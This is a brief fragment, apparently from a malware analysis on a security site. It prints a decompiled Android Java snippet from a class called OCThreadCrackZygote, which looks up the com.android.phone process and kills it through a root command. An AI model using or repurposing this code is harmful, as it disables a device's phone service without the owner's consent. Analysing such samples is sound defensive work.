 new Thread() {
    public void run() {
        long ltime = 2000;
        try {
            com.ops.module.operatorcore_2020.OCThreadCrackZygote$1.sleep(ltime);
            PSInfoNode psInfoNote = OCThreadCrackZygote.parseProcessInfo("com.android.phone");
            if(psInfoNote == null) {
                return;
            }

            OCCSMData.makeRootCmd("kill " + psInfoNote.mPID);
        }
        catch(Exception v1_1) {
        }
    }
}.start();
drops.wooyun.org